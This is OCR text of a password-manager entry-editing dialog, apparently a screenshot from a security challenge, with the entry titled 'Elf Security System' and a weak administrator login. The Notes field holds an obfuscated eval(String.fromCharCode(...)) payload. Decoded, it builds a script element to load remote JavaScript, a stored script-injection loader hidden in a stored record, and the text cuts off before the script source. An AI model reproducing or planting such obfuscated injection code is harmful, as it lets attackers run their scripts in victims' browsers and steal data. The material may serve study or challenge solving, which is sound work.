 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 7/22/2022 12:00:00 AM
Tools OK Cancel